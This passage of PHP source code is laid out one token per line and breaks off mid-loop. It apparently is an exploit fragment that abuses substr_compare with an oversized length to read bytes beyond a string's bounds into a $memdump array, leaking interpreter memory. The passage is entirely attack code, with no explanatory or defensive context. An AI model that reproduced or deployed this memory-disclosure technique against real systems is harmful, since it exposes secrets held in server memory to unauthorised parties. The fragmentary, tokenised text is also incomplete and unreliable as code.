
for
(
$i
=
0
;
$i
<
4096
;
$i
++
)
{
$y
=
substr_compare
(
$x
,
chr
(
0
)
,
$i
+
1
,
$maxlong
,
$b
)
;
$Y
=
substr_compare
(
$x
,
chr
(
1
)
,
$i
+
1
,
$maxlong
,
$b
)
;
if
(
$y
-
$Y
==
1
||
$Y
-
$y
==
1
)
{
$y
=
chr
(
$y
)
;
if
(
$b
&&
strtoupper
(
$y
)
!=
$y
)
{
if
(
substr_compare
(
$x
,
$y
,
$i
+
1
,
$maxlong
,
false
)
==
-
1
)
{
$y
=
strtoupper
(
$y
)
;
}
}
$memdump
[
$i
]
=
$y
;
}
else
{
$y
=
substr_compare
(
$x
,
chr
(
1
)
,
$i
+
1
,
$maxlong
,
$b
)
;
$Y
=
substr_compare
(
$x
,
chr
(
2
)
,
$i
+
1
,
$maxlong
,
$b
)
;
if
(
$y
-
$Y
!=
1
&&
$Y
-
$y
!=
1
)
{
$memdump
[
$i
]
=
chr
(
1
)
;